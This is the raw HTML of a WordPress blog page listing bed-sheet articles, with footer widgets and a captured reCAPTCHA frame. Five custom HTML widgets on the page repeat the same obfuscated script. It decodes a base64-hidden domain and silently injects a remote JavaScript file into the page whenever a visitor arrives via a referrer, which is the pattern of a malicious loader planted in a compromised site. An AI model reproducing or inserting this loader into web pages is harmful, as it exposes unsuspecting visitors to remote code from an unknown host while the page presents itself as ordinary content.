					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Microfiber Bed Sheets" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Microfiber Bed Sheets" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/09/xMicrofiber-Bed-Sheets-47d8a4a6.jpg.pagespeed.ic.NmEOZ1--sS.webp 970w, https://www.vipspatel.com/wp-content/uploads/2022/09/xMicrofiber-Bed-Sheets-47d8a4a6-768x475.jpg.pagespeed.ic.8Mxox4PTcJ.webp 768w, https://www.vipspatel.com/wp-content/uploads/2022/09/xMicrofiber-Bed-Sheets-47d8a4a6-45x28.jpg.pagespeed.ic.yHXuwmMdiD.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/is-microfiber-bed-sheets-better-than-cotton-sheets/" class="heading-title-link">
							Is Microfiber Bed Sheets Better Than Cotton Sheets?						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/is-microfiber-bed-sheets-better-than-cotton-sheets/" class="screen-reader-link">
						Microfiber bed sheets have become increasingly popular in recent years, and there are good reasons for this. In this article, we will compare and contrast the two types of bed sheets to see which one is better for you.   What are the Differences between Microfiber bed sheets and Cotton Sheets?   There are many [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/justintyler" title="Posts by justintyler" rel="author">justintyler</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/is-microfiber-bed-sheets-better-than-cotton-sheets/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-09-13T15:40:40+05:30">September 13, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-09-13T15:40:40+05:30">September 13, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fis-microfiber-bed-sheets-better-than-cotton-sheets%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167762">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-167755 post type-post status-publish format-standard hentry category-health tag-bed-sheet tag-bed-sheet-on-amazon tag-bed-sheet-set tag-best-bed-sheet tag-full-bed-sheet-set tag-full-size-bed-sheet-set tag-luxury-bed-sheet svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/luxurious-full-bed-sheet-set-on-amazon/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Bed Sheet" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/09/xBed-Sheet-e0a09827-120x120.jpg.pagespeed.ic.9McSpVeNx_.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Bed Sheet" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/09/xBed-Sheet-e0a09827.jpg.pagespeed.ic.elhR_PZACC.webp 970w, https://www.vipspatel.com/wp-content/uploads/2022/09/xBed-Sheet-e0a09827-768x475.jpg.pagespeed.ic.BvDyf1mh5x.webp 768w, https://www.vipspatel.com/wp-content/uploads/2022/09/xBed-Sheet-e0a09827-45x28.jpg.pagespeed.ic.opgXiQ1shM.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/luxurious-full-bed-sheet-set-on-amazon/" class="heading-title-link">
							Luxurious Full Bed Sheet Set On Amazon						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/luxurious-full-bed-sheet-set-on-amazon/" class="screen-reader-link">
						If you&#8217;re in the market for a luxurious full bed sheet set, check out the Sleepsia&#8217;s bed sheet set on Amazon. It comes with a microfiber-rich fabric and is machine washable for easy care. Plus, it&#8217;s available in a variety of colors to fit any bedroom.   This bed sheet set is also stylish, with [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/justintyler" title="Posts by justintyler" rel="author">justintyler</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/luxurious-full-bed-sheet-set-on-amazon/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-09-12T17:33:14+05:30">September 12, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-09-12T17:33:14+05:30">September 12, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fluxurious-full-bed-sheet-set-on-amazon%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167755">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="adwidget_htmlwidget-3" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></section>		</div>
	</div><!-- #primary -->



		</div>
	</div>
	
<footer class="svq-footer-section section-reveal svq-footer-widgets">
	<div class="svq-content--large">
					
<div class="widget-area row" role="complementary" aria-label="Footer">
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="categories-9" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3><form action="https://www.vipspatel.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="3018">Android Tips</option>
	<option class="level-0" value="147">Articles</option>
	<option class="level-0" value="311">Beauty</option>
	<option class="level-0" value="13">Blog</option>
	<option class="level-0" value="109">Blogging Tips</option>
	<option class="level-0" value="212">Diseases &amp; Conditions</option>
	<option class="level-0" value="1956">Earn Money</option>
	<option class="level-0" value="8001">Good Reads</option>
	<option class="level-0" value="7952">Health</option>
	<option class="level-0" value="23">Man&#8217;s Health</option>
	<option class="level-0" value="8030">Marketings</option>
	<option class="level-0" value="334">Pregnancy</option>
	<option class="level-0" value="887">Sexual Health</option>
	<option class="level-0" value="5">Technical</option>
	<option class="level-0" value="3">Technology</option>
	<option class="level-0" value="2408">Technology Trends</option>
	<option class="level-0" value="525">Travel</option>
	<option class="level-0" value="6">Web Design</option>
	<option class="level-0" value="85">WordPress</option>
	<option class="level-0" value="7999">Worldwide</option>
</select>
</form><script type="text/javascript">//<![CDATA[
(function(){var dropdown=document.getElementById("cat");function onCatChange(){if(dropdown.options[dropdown.selectedIndex].value>0){dropdown.parentNode.submit();}}dropdown.onchange=onCatChange;})();
//]]></script>
</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="sq_social_links-6" class="widget widget_sq_social_links"><h3 class="widget-title"><span>Social</span></h3>
		<div class="svq-share">
			<div class="svq-share__action div-lower" role="group">

				
									<a class="btn btn-link social-facebook" target=_self href="https://www.facebook.com/vipspatelcom/">
						<span class="svq-icon icon-facebook icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-twitter" target=_self href="#_">
						<span class="svq-icon icon-twitter icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-instagram" target=_self href="#_">
						<span class="svq-icon icon-instagram icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-pinterest" target=_self href="#_">
						<span class="svq-icon icon-pinterest icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-youtube" target=_self href="#_">
						<span class="svq-icon icon-youtube icon--x18"></span>
					</a>
				
							</div>
		</div>

		</div><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-4" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-2" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	</div>
		
		
	<div class="site-info">
		Made with ❤ by <a href="https://chetsapp.com" target="_blank" rel="nofollow noopener">ChetsApp</a>	</div>
	</div>
</footer>

</div><!-- .svq-page-wrapper -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='swiper-css' href='https://www.vipspatel.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/A.swiper.min.css,qver=8.4.5.pagespeed.cf.1sMgTZG5nO.css' type='text/css' media='all'/>
<script src="https://www.vipspatel.com/wp-content/plugins/sq-comments-media,_assets,_js,_index.js,qver==6.5.7+typer-pro,_core,_elements,_assets,_js,_notes,_sq-notes.js,qver==1.9.8+typer-pro,_assets,_js,_darkmode.js,qver==1.9.8.pagespeed.jc.csJOOLdh3m.js"></script><script>eval(mod_pagespeed_FN$C5suEBs);</script>
<script>eval(mod_pagespeed_QgiOBzLQ_u);</script>
<script>eval(mod_pagespeed_iTaiEO6DXj);</script>
<script type="text/javascript" id="typer-pro-js-extra">//<![CDATA[
var SqAjaxLoginLocale={"loadingMessage":"Sending info, please wait..","errorOcurred":"Sorry, an error occurred","loginUrl":"https:\/\/www.vipspatel.com\/wp-login.php","ajaxUrl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","agreeTerms":"You must agree with VipsPatel \u2013 Publish Articles"};
//]]></script>
<script src="https://www.vipspatel.com/wp-content,_plugins,_typer-pro,_core,_elements,_assets,_js,_auth.js,qver==1.1.0+wp-includes,_js,_jquery,_suggest.min.js,qver==1.1-20110113.pagespeed.jc._Ew0R6BqIS.js"></script><script>eval(mod_pagespeed_IrmHRVunAr);</script>
<script>eval(mod_pagespeed_UCGF_mEvdu);</script>
<script type="text/javascript" id="wpuf-billing-address-js-extra">//<![CDATA[
var ajax_object={"ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
//]]></script>
<script src="https://www.vipspatel.com/wp-content,_plugins,_wp-user-frontend,_assets,_js,_billing-address.js,qver==4.2.6+wp-includes,_js,_jquery,_ui,_core.min.js,qver==1.13.2+wp-includes,_js,_jquery,_ui,_mouse.min.js,qver==1.13.2+wp-includes,_js,_jquery,_ui,_sortable.min.js,qver==1.13.2.pagespeed.jc.Ea6ZTzV9uJ.js"></script><script>eval(mod_pagespeed_AcNSVc4hVs);</script>
<script>eval(mod_pagespeed_qum68efXrj);</script>
<script>eval(mod_pagespeed_4_u90kMu3X);</script>
<script>eval(mod_pagespeed_lcCeC1c2RJ);</script>
<script type="text/javascript" id="wpuf-upload-js-extra">//<![CDATA[
var wpuf_upload={"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","nonce":"8729ce667c","plupload":{"url":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php?nonce=edfcc9dd13","flash_swf_url":"https:\/\/www.vipspatel.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/upload.min.js,qver=4.2.6.pagespeed.ce.gFE0CPP2TZ.js" id="wpuf-upload-js"></script>
<script type="text/javascript" id="wpuf-frontend-form-js-extra">//<![CDATA[
var wpuf_frontend={"asset_url":"https:\/\/www.vipspatel.com\/wp-content\/plugins\/wp-user-frontend\/assets","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"8729ce667c","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No","word_max_title":"Maximum word limit reached. Please shorten your texts.","word_max_details":"This field supports a maximum of %number% words, and the limit is reached. Remove a few words to reach the acceptable limit of the field.","word_min_title":"Minimum word required.","word_min_details":"This field requires minimum %number% words. Please add some more text.","char_max_title":"Maximum character limit reached. Please shorten your texts.","char_max_details":"This field supports a maximum of %number% characters, and the limit is reached. Remove a few characters to reach the acceptable limit of the field.","char_min_title":"Minimum character required.","char_min_details":"This field requires minimum %number% characters. Please add some more character.","protected_shortcodes":["wpuf-registration"],"protected_shortcodes_message":"Using %shortcode% is restricted","password_warning_weak":"Your password should be at least weak in strength","password_warning_medium":"Your password needs to be medium strength for better protection","password_warning_strong":"Create a strong password for maximum security"};var error_str_obj={"required":"is required","mismatch":"does not match","validation":"is not valid"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js,qver=4.2.6.pagespeed.ce.n_C3QtW82L.js" id="wpuf-frontend-form-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/sweetalert2.js,qver=11.4.8.pagespeed.ce.Hn-79ALmPs.js" id="wpuf-sweetalert2-js"></script>
<script type="text/javascript" id="wpuf-subscriptions-js-extra">//<![CDATA[
var wpuf_subscription={"pack_notice":"Please Cancel Your Currently Active Pack first!"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions-old.js,qver=4.2.6.pagespeed.ce.1T69KaUu_G.js" id="wpuf-subscriptions-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/lazyload.min.js,qver=1.12.0.pagespeed.ce.AvXl1-DPBf.js" id="lazy-load-images-js" defer></script>
<script type="text/javascript" id="lazy-load-images-js-after">//<![CDATA[
if(window.Element&&!Element.prototype.closest){Element.prototype.closest=function(s){var matches=(this.document||this.ownerDocument).querySelectorAll(s),i,el=this;do{i=matches.length;while(--i>=0&&matches.item(i)!==el){};}while((i<0)&&(el=el.parentElement));return el;};}function typerTriggerLazy(){let loadImage=new LazyLoad({elements_selector:".lazy",class_loading:"lazy-is-loading",class_loaded:"lazy-is-loaded",callback_enter:function(el){el.setAttribute("style","");var parentEl=el.closest(".placeholder-el");if(parentEl!==null){el.closest(".placeholder-el").classList.add("el-loaded");}}});}window.addEventListener("DOMContentLoaded",typerTriggerLazy);window.addEventListener("loadLazy",typerTriggerLazy);window.addEventListener('fupAjaxLoaded',function(){var event=document.createEvent('HTMLEvents');event.initEvent('reveal',true,false);window.dispatchEvent(event);typerTriggerLazy();});
//]]></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/modernizr-custom.js,qver==1.12.0+css-vars,_css-vars-ponyfill.js,qver==1.12.0.pagespeed.jc.zntv5EnARw.js"></script><script>eval(mod_pagespeed_o$BhbNIfL1);</script>
<script>eval(mod_pagespeed_$xQRBzfOeP);</script>
<script type="text/javascript" id="css-vars-ponyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){cssVars();});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/jrespond.js,qver=1.12.0.pagespeed.jm.GT4qCd_NIx.js" id="jrespond-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/popper/popper.js,qver=1.12.0.pagespeed.jm.k14PydSFGd.js" id="popper-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/bootstrap.js,qver=1.12.0.pagespeed.jm.6ItLJ5_flu.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/object-fit/objectFitPolyfill.basic.js,qver=1.12.0.pagespeed.jm.XaQWcVXt8K.js" id="objectfit-pollyfill-js"></script>
<script type="text/javascript" id="objectfit-pollyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){objectFitPolyfill();});
//]]></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/intersection-observer.js,qver==1.12.0+index.js,qver==1.12.0+hc-sticky,_hc-sticky-all.js,qver==1.12.0.pagespeed.jc.j0ydbeWhWy.js"></script><script>eval(mod_pagespeed_fvfHkcP8MA);</script>
<script>eval(mod_pagespeed_4TBNmqD8Os);</script>
<script>eval(mod_pagespeed_A2z01q07xm);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/fancybox/jquery.fancybox.js,qver=1.12.0.pagespeed.jm.2K_zlS1kLc.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">//<![CDATA[
jQuery(document).ready(function($){$('.svq-fancy-img').filter('[data-elementor-open-lightbox!="yes"]').fancybox();});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/plyr/plyr.polyfilled.js,qver=1.12.0.pagespeed.jm.jzt0jLjz38.js" id="plyr-polyfill-js"></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/plyr-init.js,qver==1.12.0+jquery.parallax-scroll.js,qver==1.12.0.pagespeed.jc.MoF8e9lD-a.js"></script><script>eval(mod_pagespeed_kHpXpR_$7_);</script>
<script>eval(mod_pagespeed_c$YwRrgP02);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js,qver=8.4.5.pagespeed.ce.g-mynwCGu6.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/comment-reply.min.js,qver=6.5.7.pagespeed.jm.ZjGOfUn0Vj.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
		<script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener('hashchange',function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus());},!1);</script>
				<script>window.fbAsyncInit=function(){FB.init({appId:'1470894199859847',version:'v3.1',status:true,cookie:true,xfbml:true,});jQuery('body').trigger('svq_fb.init');};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));var fbAjaxUrl='https://www.vipspatel.com/wp-login.php';window.addEventListener('DOMContentLoaded',function(){jQuery(document).ready(function(){jQuery('.svq-facebook-connect').on('click',function(){if(navigator.userAgent.match('CriOS')){window.open('https://www.facebook.com/dialog/oauth?client_id=1470894199859847'+
+'&redirect_uri=https://www.vipspatel.com/&scope=email&response_type=token','',null);}else{FB.login(function(FB_response){if(FB_response.authResponse){fb_intialize(FB_response,'');}},{scope:'email',auth_type:'rerequest',return_scopes:true,});}});jQuery('body').on('svq_fb.init',function(){var accToken=jQuery.getUrlVar('#access_token');if(accToken){var fbArr={scopes:'email'};fb_intialize(fbArr,accToken);}});});jQuery.extend({getUrlVars:function(){var vars=[],hash;var hashes=window.location.href.slice(window.location.href.indexOf('?')+1).split('&');for(var i=0;i<hashes.length;i++){hash=hashes[i].split('=');vars.push(hash[0]);vars[hash[0]]=hash[1];}return vars;},getUrlVar:function(name){return jQuery.getUrlVars()[name];},});});function fb_intialize(FB_response,token){FB.api('/me','GET',{fields:'id,email,name',access_token:token,},function(FB_userdata){jQuery.ajax({type:'POST',url:fbAjaxUrl,data:{'action':'fb_intialize','FB_userdata':FB_userdata,'FB_response':FB_response,'category':JSON.stringify(localStorage.getItem('category')),},success:function(user){if(user.error){alert(user.error);}else if(user.loggedin){jQuery('.svq-login-result').html(user.message);if(window.location.href.indexOf('wp-login.php')>-1){window.location=user.url;}else if(user.redirectType=='reload'){window.location.reload();}else{window.location=user.url;}}},});},);}</script>
		
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk 

Served from: www.vipspatel.com @ 2026-01-20 05:53:45 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0Avtw-pKoda7ukH_FM-Q9A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768868629715');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.vipspatel.com/wp-content/plugins/typer-pro/assets/css/darkmode.min.css,qver=1.9.8.pagespeed.ce.Gegff6IlC2.css
body_size: 2368
content:
